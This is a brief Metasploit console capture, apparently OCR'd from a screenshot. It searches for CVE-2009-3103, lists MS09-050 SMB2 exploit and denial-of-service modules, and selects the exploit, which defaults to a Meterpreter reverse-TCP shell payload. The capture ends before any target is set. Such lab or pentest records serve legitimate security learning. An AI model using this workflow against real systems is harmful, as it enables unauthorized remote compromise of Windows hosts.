 msf6 auxiliary(scanner/smb/smb_version) > search CVE-2009-3103
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms09_050_smb2_negotiate_func_index 2009-09-07 good No MS09-050 Microsoft SRV2.SYS SMB Negotiate Proces
sID Function Table Dereference
1 auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh . normal No Microsoft SRV2.SYS SMB Negotiate ProcessID Funct
ion Table Dereference
2 auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff . normal No Microsoft SRV2.SYS SMB2 Logoff Remote Kernel NUL
L Pointer Dereference
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff
msf6 auxiliary(scanner/smb/smb_version) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp